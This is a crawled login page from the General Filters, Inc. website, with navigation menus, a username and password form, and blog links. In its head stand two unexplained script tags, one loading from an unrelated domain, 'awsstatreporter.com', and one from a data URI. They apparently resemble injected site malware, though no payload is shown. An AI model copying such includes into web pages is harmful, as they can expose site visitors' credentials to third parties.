

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.generalfilters.com/myaccount.html
body_size: 15125
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>My Account: Homeowners, Contractors & Wholesalers | General Filters</title>
	<meta name="description" content="Login to your General Filters account to view your homeowner, wholesaler, contractor and sales representative information now." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.generalfilters.com/myaccount.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="My Account: Homeowners, Contractors & Wholesalers | General Filters">
<meta property="og:description" content="Login to your General Filters account to view your homeowner, wholesaler, contractor and sales representative information now.">
<meta property="og:image" content="https://www.generalfilters.com/images/logo.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Login to your General Filters account to view your homeowner, wholesaler, contractor and sales representative information now.">
<meta property="og:url" content="https://www.generalfilters.com/myaccount.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,300i,400,400i,600,600i,700,700i|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>
<script async src="[data-uri]"></script><meta name="google-site-verification" content="t8MlhLdpIsBehDLOl_d0NIg4zkoLRmbAEJX0oEHuRNI" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"My Account","description":"Login to your General Filters account to view your homeowner, wholesaler, contractor and sales representative information now.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"General Filters, Inc.","url":"https://www.generalfilters.com"},"datePublished":"2010-01-26 00:00:00","dateModified":"2010-01-26 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"My Account","item":"https://www.generalfilters.com/myaccount.html"}]},"url":"https://www.generalfilters.com/myaccount.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJ36DDG');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "General Filters Inc",
  "url": "https://www.generalfilters.com/",
  "logo": "https://www.generalfilters.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/#!/generalaire",
    "https://twitter.com/generalaire",
    "https://www.pinterest.com/generalaire/_saved/"
  ]
}
</script>
<meta name="google-site-verification" content="DTRarD9MzKbNDSVgA86LKstYLU1TddvyH-max5SOMYk" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "General Filters, Inc.",
  "image": "https://www.generalfilters.com/images/logo.png",
  "@id": "https://www.generalfilters.com/",
  "url": "https://www.generalfilters.com/",
  "telephone": "866-476-5101",
  "priceRange": "$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Grand River Avenue",
    "addressLocality": "Novi",
    "addressRegion": "MI",
    "postalCode": "48375",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.4783406,
    "longitude": -83.4644297
  } ,
  "sameAs": [
    "https://www.facebook.com/GeneralFilters/",
    "https://twitter.com/generalaire",
    "https://www.instagram.com/general_aire/",
    "https://www.youtube.com/user/GeneralAireMedia",
    "https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true"
  ] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ36DDG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	
<div class="reveal" id="canada-modal" data-reveal>
    <div class="heading">Welcome.</div>
    <div class="notice">We noticed you’re visiting us from Canada.</div>
    <img src="/images/logo-cgf-products.png" alt="CGF Products">
    <p>Would you like to go to our Canadian website (CGF) where you can purchase products and get information specific to Canadian visitors?</p>
    <a href="https://www.generalaireiaq.ca" class="button">Yes, take me to CGF</a>
    <a data-close aria-label="Close reveal" type="button">
        <span aria-hidden="true">No, I’d like to continue to General Filters</span>
    </a>
    <div class="call">To contact CGF directly, please dial <a href="tel:8882169184">(888) 216-9184</a>.</div>
</div>
	<div id="top"></div>
	<div id="page-id-11" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row columns">
		<ul class="top-nav">
			<li class=" np-4067"><a href="https://www.generalfilters.com/homeowners.html" >Homeowners</a></li><li class=" np-133"><a href="https://www.generalfilters.com/contractor-center.html" >Contractors</a>														</li><li class=" np-56"><a href="https://www.generalfilters.com/wholesaler-center.html" >Wholesalers</a></li><li class=" np-140"><a href="https://www.generalfilters.com/sales-representatives.html" >Sales Agents</a>																																										</li><li class=" np-224"><a href="http://www.generalaireiaq.ca" >Canadian Customers</a></li><li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class="active np-11"><a href="https://www.generalfilters.com/myaccount.html" >My Account</a>																												</li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li>		</ul>
	</div>
	<div class="row collapse">
		<div class="branding columns small-12 large-4">
			<div class="social-links">
			<a href="https://www.facebook.com/GeneralFilters/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/generalaire" target="_blank" class="twitter"><span>&Xopf;</span></a>
				<a href="https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://maps.app.goo.gl/beoQqBNxtHdUFZZ87" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
				<a href="https://www.youtube.com/user/GeneralAireMedia" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/generalaire/" target="_blank" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/general_aire/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
							<a href="https://www.tiktok.com/@generalaireiaq?lang=en" target="_blank" class="other1"><img src="/images/tik-tok-3.png"></a>
		</div>
			<a href="/"><img class="logo" src="/images/logo.png" alt="General Filters, Inc."></a>
		</div>
		<div class="small-12 large-8 columns">
			<div class="top-bar small-collapse">
				<div class="row column">
					<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
						<form method="get" action="/search.html">
							<div class="input-group">
								<input type="text" name="Search" id="Search-mobile" placeholder="I'm searching for">
								<div class="input-group-button">
									<button type="submit" name="SearchGo"><i class="material-icons">search</i></button>
								</div>
							</div>
						</form>
						<div>
							<div class="title-bar-title" data-toggle>Menu</div>
							<button class="menu-icon" type="button" data-toggle></button>
						</div>
					</div>
					<div class="top-bar-left" id="main-menu">
						<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
							<li class="cart-item">
								<a href="https://www.generalfilters.com/shoppingcart.html" class="cart"><i class="material-icons">shopping_cart</i> (0)</a>
							</li>
						<li class=" np-1"><a href="https://www.generalfilters.com/" >Home</a></li><li class="has-submenu  np-52"><a href="https://www.generalfilters.com/shop-iaq-parts.html" >Shop</a>							<ul class="menu"><li class=" np-5935"><a href="https://www.generalfilters.com/shop-iaq-parts/controls.html" >Controls &amp; Gauges</a></li>														<li class=" np-98"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-parts.html" >Humidifier Parts</a></li>														<li class="has-submenu  np-99"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads.html" >Humidifier Vapor Pads</a>										<ul class="menu"><li class=" np-106"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/generalaire-v2.html" >GeneralAire&reg;</a></li>																				<li class=" np-107"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/aprilaire-v2.html" >Aprilaire&reg;</a></li>																				<li class=" np-108"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/honeywell-v2.html" >Honeywell</a></li>										</ul></li>														<li class=" np-97"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-kits-parts.html" >Steam Humidifier Kits</a></li>														<li class=" np-93"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-parts.html" >Air Cleaner Parts</a></li>														<li class="has-submenu  np-86"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media.html" >Air Cleaner Filter Media</a>										<ul class="menu"><li class=" np-92"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/generalaire.html" >GeneralAire&reg;</a></li>																				<li class=" np-103"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/honeywell.html" >Honeywell</a></li>																				<li class=" np-104"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/trion.html" >Trion</a></li>																				<li class=" np-105"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/aprilaire.html" >Aprilaire&reg;</a></li>										</ul></li>														<li class=" np-94"><a href="https://www.generalfilters.com/shop-iaq-parts/dehumidifier-parts.html" >Dehumidifier Parts</a></li>														<li class=" np-11571"><a href="https://www.generalfilters.com/shop-iaq-parts/dehumidifier-filter-media.html" >Dehumidifier Filter Media</a></li>														<li class=" np-102"><a href="https://www.generalfilters.com/shop-iaq-parts/uv-air-purifier-parts.html" >GeneralAire Residential UV Air Purifier Parts</a></li>														<li class=" np-6419"><a href="https://www.generalfilters.com/shop-iaq-parts/shop-second-wind-air-purifier-parts.html" >Second Wind Residential UV Air Purifier Parts</a></li>														<li class=" np-6769"><a href="https://www.generalfilters.com/shop-iaq-parts/second-wind-commercial-uv-air-purifiers.html" >Second Wind&trade; Commercial UV Air Purifiers</a></li>														<li class=" np-96"><a href="https://www.generalfilters.com/shop-iaq-parts/hepa.html" >HEPA Parts</a></li>														<li class=" np-101"><a href="https://www.generalfilters.com/shop-iaq-parts/tersus.html" >TERSus Parts</a></li>														<li class=" np-95"><a href="https://www.generalfilters.com/shop-iaq-parts/ervhrv-parts.html" >ERV/HRV Parts</a></li>														<li class="has-submenu  np-5719"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products.html" >Oil Filter Products</a>																																																																						<ul class="menu"><li class=" np-5764"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/accessories-v3.html" >Oil Filter Accessories</a></li>																				<li class=" np-5815"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/multi-purpose-filters-v2.html" >Multi-Purpose Filters</a></li>																				<li class=" np-6315"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/turret-on-spin-on-oil-filters.html" >Turret On Spin On Oil Filters</a></li>										</ul></li>																					</ul></li><li class=" np-6261"><a href="https://www.generalfilters.com/special-deals.html" >Closeouts</a></li><li class="has-submenu  np-109"><a href="https://www.generalfilters.com/videos.html" >Videos</a>							<ul class="menu"><li class=" np-11127"><a href="https://www.generalfilters.com/videos/installation-videos.html" >Installation Videos</a></li>														<li class=" np-11153"><a href="https://www.generalfilters.com/videos/maintenance-videos.html" >Maintenance Videos</a></li>														<li class=" np-11143"><a href="https://www.generalfilters.com/videos/product-design-features.html" >Design Features Videos</a></li>														<li class=" np-11155"><a href="https://www.generalfilters.com/videos/technicalinformative-videos.html" >Technical/Informative Videos</a></li>														<li class=" np-11210"><a href="https://www.generalfilters.com/videos/tech-tips.html" >Quick Tech Tips</a></li>														<li class=" np-11157"><a href="https://www.generalfilters.com/videos/corporate-videos.html" >Corporate Videos</a></li>														<li class=" np-11683"><a href="https://www.generalfilters.com/videos/from-the-experts.html" >From The Experts</a></li>							</ul></li><li class="has-submenu  np-114"><a href="https://www.generalfilters.com/support.html" >Support</a>							<ul class="menu"><li class=" np-132"><a href="https://www.generalfilters.com/support/humidity-calculator.html" >Humidifier Capacity Calculator</a></li>														<li class="has-submenu  np-53"><a href="https://www.generalfilters.com/support/literature.html" >Literature</a>										<ul class="menu"><li class=" np-1825"><a href="https://www.generalfilters.com/support/literature/learn-more-about-the-importance-of-indoor-air-quality.html" >Learn More About the Importance of Indoor Air Quality</a></li>																				<li class=" np-219"><a href="https://www.generalfilters.com/support/literature/product-guides.html" >Product Catalogs</a></li>																				<li class=" np-155"><a href="https://www.generalfilters.com/support/literature/price-schedules.html" >Price Catalogs</a></li>																				<li class=" np-832"><a href="https://www.generalfilters.com/support/literature/spec--submittal-sheets.html" >Spec / Submittal Sheets</a></li>																				<li class=" np-118"><a href="https://www.generalfilters.com/support/literature/installation--owners-manuals.html" >Installation &amp; Owner&#039;s Manuals</a></li>																				<li class=" np-119"><a href="https://www.generalfilters.com/support/literature/parts-drawings--reference.html" >Parts Reference</a></li>																				<li class=" np-3469"><a href="https://www.generalfilters.com/support/literature/what-you-need-to-know-about-oil-filters.html" >Oil Filter Maintenance</a></li>										</ul></li>														<li class="has-submenu  np-127"><a href="https://www.generalfilters.com/support/faqs.html" >FAQ&#039;s</a>										<ul class="menu"><li class=" np-130"><a href="https://www.generalfilters.com/support/faqs/humidification.html" >Humidifer Help Topics</a></li>																				<li class=" np-137"><a href="https://www.generalfilters.com/support/faqs/dehumidifier-faqs.html" >Dehumidifier Help Topics</a></li>																				<li class=" np-128"><a href="https://www.generalfilters.com/support/faqs/air-cleaners-faq.html" >Air Cleaner Help Topics</a></li>																				<li class=" np-168"><a href="https://www.generalfilters.com/support/faqs/uv-light-faqs.html" >UV Light Help Topics</a></li>																				<li class=" np-129"><a href="https://www.generalfilters.com/support/faqs/hepa-v2.html" >HEPA Help Topics</a></li>																				<li class=" np-138"><a href="https://www.generalfilters.com/support/faqs/erv--hrv-.html" >ERV / HRV Help Topics</a></li>																				<li class=" np-170"><a href="https://www.generalfilters.com/support/faqs/general-faqs-v2.html" >General Help Topics</a></li>										</ul></li>														<li class=" np-131"><a href="https://www.generalfilters.com/support/terms--definitions.html" >IAQ Terms, Acronyms &amp; Definitions</a></li>														<li class=" np-613"><a href="https://www.generalfilters.com/support/oil-terms-acronyms--definitions.html" >Oil Terms, Acronyms &amp; Definitions</a></li>														<li class=" np-142"><a href="https://www.generalfilters.com/support/image-library-v2.html" >IAQ Product Image Library </a></li>														<li class=" np-181"><a href="https://www.generalfilters.com/support/image-library---general-filters-inc.-oil-products.html" >Oil Product Image Library</a></li>														<li class=" np-113"><a href="https://www.generalfilters.com/support/warranty-registration.html" >New Product Warranty Registration</a></li>														<li class=" np-2258"><a href="https://www.generalfilters.com/support/general-filters-inc.-warranty-coverage.html" >General Filters, Inc. Warranty Coverage Chart</a></li>														<li class=" np-5545"><a href="https://www.generalfilters.com/support/request-a-return.html" >Request a Product Return</a></li>														<li class=" np-4586"><a href="https://www.generalfilters.com/support/start-a-support-ticket.html" >Submit a Support Ticket</a></li>														<li class=" np-1148"><a href="https://www.generalfilters.com/cm/dpl/downloads/content/1148/Where_Do_I_Find_My_Humidifier_Model_&_Serial_Numbers.pdf" >Humidifier Model/Serial Number Location</a></li>														<li class=" np-3085"><a href="https://www.generalfilters.com/support/which-gasket-should-i-use.html" >Which Gasket Should I Use?</a></li>														<li class=" np-163"><a href="https://www.generalfilters.com/support/home-owner-testimonies.html" >Consumer Feedback</a></li>							</ul></li><li class="has-submenu  np-51"><a href="https://www.generalfilters.com/products.html" >Products</a>							<ul class="menu"><li class="has-submenu  np-57"><a href="https://www.generalfilters.com/products/air-cleaners.html" >Air Cleaners</a>										<ul class="menu"><li class=" np-66"><a href="https://www.generalfilters.com/products/air-cleaners/mac-series-air-cleaners.html" >MAC Series Air Cleaners</a></li>																				<li class=" np-62"><a href="https://www.generalfilters.com/products/air-cleaners/tersus---whole-house-air-purification.html" >TERSus Air Cleaners</a></li>																				<li class=" np-65"><a href="https://www.generalfilters.com/products/air-cleaners/ac-series-air-cleaners.html" >AC Series Air Cleaners</a></li>																				<li class=" np-63"><a href="https://www.generalfilters.com/products/air-cleaners/ac-500-hepa-air-cleaner.html" >HEPA Air Cleaners</a></li>										</ul></li>														<li class="has-submenu  np-58"><a href="https://www.generalfilters.com/products/humidifiers.html" >Humidifiers</a>										<ul class="menu"><li class="np-76"><a href="https://www.generalfilters.com/products/humidifiers/electrode-steam-humidifier-5500/Model-5500-Steam-Humidifier_PT1075.html" >Electrode Steam Humidifier 5500</a></li>																				<li class=" np-77"><a href="https://www.generalfilters.com/products/humidifiers/elite-series-humidifiers.html" >Evaporative Humidifiers</a></li>																				<li class=" np-78"><a href="https://www.generalfilters.com/products/humidifiers/fan-assist-evaporative-humidifiers.html" >Fan-Assist Evaporative Humidifiers</a></li>										</ul></li>														<li class="has-submenu  np-59"><a href="https://www.generalfilters.com/products/de-humidifiers.html" >Dehumidifiers</a>										<ul class="menu"><li class=" np-5706"><a href="https://www.generalfilters.com/products/de-humidifiers/touch-screen-wi-fi-control-dehumidifiers.html" >Wi-Fi &amp; Touch Screen Control DH75 &amp; DH100</a></li>																				<li class=" np-11563"><a href="https://www.generalfilters.com/products/de-humidifiers/display-board-program.html" >Display Board Program</a></li>										</ul></li>														<li class="has-submenu  np-60"><a href="https://www.generalfilters.com/products/uv-air-purifier.html" >UV Air Purifiers</a>										<ul class="menu"><li class=" np-6385"><a href="https://www.generalfilters.com/products/uv-air-purifier/second-wind-air-purifiers.html" >Second Wind&trade; Residential UV Air Purifiers </a></li>																				<li class=" np-6751"><a href="https://www.generalfilters.com/products/uv-air-purifier/second-wind-commercial-uv-air-purifiers.html" >Second Wind&trade; Commercial UV Air Purifiers</a></li>																				<li class=" np-4821"><a href="https://www.generalfilters.com/products/uv-air-purifier/tersus-air-cleaners-v2.html" >GeneralAire&reg; TERSus Air Cleaners</a></li>										</ul></li>														<li class="has-submenu  np-68"><a href="https://www.generalfilters.com/products/general-fuel-oil-products.html" >Oil Filter Products</a>										<ul class="menu"><li class=" np-85"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/fuel-oil-filters.html" >General Brand Oil Filters</a></li>																				<li class=" np-69"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/garber-filters.html" >Gar-Ber Brand Oil Filters</a></li>																				<li class=" np-89"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/unifilter.html" >Unifilter Brand Oil Filters</a></li>																				<li class=" np-91"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/accessories-v2.html" >Oil Filter Accessories</a></li>																				<li class=" np-87"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/multi-purpose-filters.html" >Multi-Purpose Filters</a></li>																				<li class=" np-7171"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/commercial-gar-ber-oil-filters.html" >Commercial Gar-Ber Filters</a></li>										</ul></li>							</ul></li><li class=" np-11227"><a href="https://www.generalfilters.com/display-board-program.html" >Display Board Program</a></li><span class="hide-for-large"><li class=" np-4067"><a href="https://www.generalfilters.com/homeowners.html" >Homeowners</a></li><li class=" np-133"><a href="https://www.generalfilters.com/contractor-center.html" >Contractors</a>														</li><li class=" np-56"><a href="https://www.generalfilters.com/wholesaler-center.html" >Wholesalers</a></li><li class=" np-140"><a href="https://www.generalfilters.com/sales-representatives.html" >Sales Agents</a>																																										</li><li class=" np-224"><a href="http://www.generalaireiaq.ca" >Canadian Customers</a></li><li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class="active np-11"><a href="https://www.generalfilters.com/myaccount.html" >My Account</a>																												</li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li></span>							<li class="search-item show-for-large">
								<form method="get" action="/search.html">
									<div class="input-group">
										<input type="text" name="Search" id="Search" placeholder="I'm searching for">
										<div class="input-group-button">
											<button type="submit" name="SearchGo"><i class="material-icons">search</i></button>
										</div>
									</div>
								</form>
							</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><section class="sub-banner">
<div class="row">
	<div class="columns">
			<div id="sub-banner-container">
			My Account		</div>
		</div>
</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				    		    <h1>My Account</h1> <div>Please log in to access your General Filters account.</div> <div>&nbsp;</div> <div><strong>Office Hours:</strong></div> <div>Monday - Friday</div> <div>8:00 am - 4:30 pm</div> 
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text account-form">
				<div class="login-table">
						<h3 class="logintable_header">Please Login.</h3>
	<form action="" method="post" style="margin:0px; margin-bottom:30px;" id="UserAccountLogin">
				<table cellpadding="4" cellspacing="1" width="100%" class="logintable">						
			<tr>
				<td>Username or Email:<br />
					<input type="text" name="UserName" value="Enter" size="27"
						class="logintable_username" 
						onfocus="if(this.value=='Enter'){this.value='';}">
				</td>
			</tr>
			<tr>
				<td style="padding-top:0px">Password:<br /><input type="password" name="UserPass" value="" size="27"
					class="logintable_userpass" 
					onfocus="if(this.value=='Enter'){this.value='';}">
				</td>
			</tr>
			<tr>
				<td colspan="2">
					<input type="submit" name="login" value="Login" class="buttons">
					<input type="hidden" name="view" value="" />
					<input type="hidden" name="orderid" value="" />
                    <input type="hidden" name="redir" value="" />
				</td>
			</tr>
						<tr>
				<td colspan="2">
					<a href="https://www.generalfilters.com/myaccount.html?view=forgotlogin">Forgot your password?</a>
				</td>
			</tr>
			            <tr>
				<td colspan="2" class="not-registered-row">
					<a href="https://www.generalfilters.com/user-registration.html" class="not-registered-link">Not Registered?</a>
				</td>
			</tr>
            		</table>
	</form>
				</div>
			</div>
		</aside>
	</div>
</section><section class="latest-posts">
	<div class="row columns">
		<div class="latest-posts-heading">
			Latest Blog Posts
		</div>
	</div>
	<div class="row large-up-4 medium-up-2 small-up-1 blog-grid">
    

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Video--GeneralAire-Cartridge-Air-Filters-Features-and-Benefits_AE396.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-1.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Video:  GeneralAire Cartridge Air Filters Features and Benefits</div>
                      <div class="author-post-date">Posted: 02/16/2024</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Why-Were-Still-Breathing-Dirty-Indoor-Air---New-York-Times_AE395.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-2.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Why We’re Still Breathing Dirty Indoor Air - New York Times</div>
                      <div class="author-post-date">Posted: 01/03/2024</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Healthy-Air-Healthy-Minds_AE394.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-3.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Healthy Air, Healthy Minds</div>
                      <div class="author-post-date">Posted: 12/20/2023</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Elevating-Indoor-Air-Quality---A-Shared-Responsibility-for-HVAC-and-Plumbing-Contractors-APR-Supply-Co.-Editorial-Vol-7_AE393.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-4.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Elevating Indoor Air Quality - A Shared Responsibility for HVAC and Plumbing Contractors (APR Supply Co. Editorial: Vol 7)</div>
                      <div class="author-post-date">Posted: 11/03/2023</div>
                    </div>
                  </div>
                </a>
              </div>

                                    </div></section>
<div class="footer-callout">
	<div class="row column">
		<div class="heading">The General Filters Family</div>
	</div>
	<div class="row align-center large-up-5 medium-up-3 small-up-1" data-equalizer>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-general-aire.png" alt="General Aire - Fresh Indoor Air Quality">
			</div>
			<div class="message">Whole House Indoor <br> Air Quality Products</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img style="padding-left: 20px;" src="/images/second_wind.png" alt="">
			</div>
			<div class="message">Whole House <br> UV Air Purifiers</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-general.png" alt="General Fuel Oil Products">
			</div>
			<div class="message">Oil Filter Products</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-gar-ber.png" alt="Gar Ber">
			</div>
			<div class="message">Oil Filter Products <br> Spin-On</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-unifilter.png" alt="Gar Ber">
			</div>
			<div class="message">Oil Filter Products</div>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="nav-section">
		<div class="row align-center">
			<div class="large-3 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Account Information
				</div>
				<ul class="footer-nav">
					<li><a href="/myaccount.html">My Account</a></li>
					<li><a href="/user-registration.html">User Registration</a></li>
				</ul>
				<div class="footer-nav-heading">
					Support
				</div>
				<ul class="footer-nav">
					<li><a href="/support.html">Submit a Support Ticket</a></li>
					<li><a href="/support/warranty-registration.html">Warranty Registration</a></li>
				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Ordering
				</div>
				<ul class="footer-nav">
					<li><a href="/online-ordering.html">Online Ordering</a></li>
					<li><a href="/shipping.html">Shipping</a></li>
					<li><a href="/returns.html">Returns</a></li>
					<li><a href="/payments.html">Payments</a></li>
					<li><a href="/literature-faq.html">Literature</a></li>
				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Our Company
				</div>
				<ul class="footer-nav">
					<li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-55"><a href="https://www.generalfilters.com/news--events.html" >News & Events</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class=" np-314"><a href="https://www.generalfilters.com/general-filters-inc.-social-media-terms-of-use.html" >Social Media Terms</a></li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li><li class=" np-11814"><a href="https://www.generalfilters.com/media-kit.html" >Media Kit</a></li>				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Consumers
				</div>
				<ul class="footer-nav">
					<li><a href="/find-a-contractor.html">Find a Contractor</a></li>
					<li><a href="/find-a-sales-agency.html">Find a Sales Agency</a></li>
				</ul>
				<div class="footer-nav-heading">
					Legal
				</div>
				<ul class="footer-nav">
					<li><a href="/terms-of-use.html">Terms of Use</a></li>
					<li><a href="/privacy.html">Privacy</a></li>
				</ul>
			</div>
			<div class="large-3 small-12 columns">
				<div class="footer-nav-heading">
					Connect With Us
				</div>
				<div class="row column">
					<div class="social-links">
			<a href="https://www.facebook.com/GeneralFilters/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/generalaire" target="_blank" class="twitter"><span>&Xopf;</span></a>
				<a href="https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://maps.app.goo.gl/beoQqBNxtHdUFZZ87" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
				<a href="https://www.youtube.com/user/GeneralAireMedia" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/generalaire/" target="_blank" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/general_aire/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
							<a href="https://www.tiktok.com/@generalaireiaq?lang=en" target="_blank" class="other1"><img src="/images/tik-tok-3.png"></a>
		</div>
				</div>
				<a href="https://lp.constantcontactpages.com/su/MUM9kjT" class="button" target="_blank">Newsletter Signup <i class="material-icons">email</i></a>
			</div>
					</div>
	</div>
	<div class="row large-unstack">
		<div class="columns large-1"></div>
		<div class="columns large-1 large-order-2">
			<img src="/images/footer-flag.jpg" alt="">
		</div>
		<div class="columns large-10 large-offset-1 large-order-1">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2025 General Filters, Inc. All Rights Reserved.
			</div>
